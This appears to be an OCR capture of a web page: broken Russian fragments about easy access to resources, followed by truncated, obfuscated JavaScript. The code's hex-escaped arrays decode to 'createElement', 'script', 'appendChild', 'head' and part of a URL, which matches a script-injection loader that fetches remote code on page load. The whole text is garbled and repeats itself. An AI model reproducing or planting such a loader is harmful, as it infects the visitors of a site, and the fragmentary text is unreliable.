
есурсам и функциям без лишних трудностей.
еса могут изменяться в зависимости от текущих условий.
Они позволяют удобно и быстро получить доступ к функционалу.
ешить любые проблемы с доступом.
итуации и доступных инструментов.
a29=
6Ex66x6Fx2Fx71″,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x
_0xba29[5])[0][_0xba29[4]](a)var _0xbe6e=
6Ex66x6Fx2Fx71″,”x61x70x70x65x6Ex64x43x68x69x6Cx64″,”x68x65x
_0xbe6e[5])[0][_0xbe6e[4]](a)var _0x3711=
72x69x70x74″,”x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74″,”x69x6
)[_0x3711[8]]((_0xde70x2)=>{var _0xde70x3=document[_0x3711[3]]